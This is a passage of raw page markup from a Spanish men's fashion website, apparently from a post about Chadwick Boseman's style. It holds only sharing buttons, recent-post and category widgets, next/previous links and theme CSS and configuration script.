td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Manual de estilo de Chadwick Boseman&body=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/&name=Manual de estilo de Chadwick Boseman" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/&text=Manual+de+estilo+de+Chadwick+Boseman" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9469","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/como-usar-adecuadamente-un-estilo-militar/">Cómo usar adecuadamente un Estilo Militar</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/teva-y-birkenstocks-se-convierten-en-las-sandalias-del-verano/">Teva y Birkenstocks se convierten en las Sandalias del Verano</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
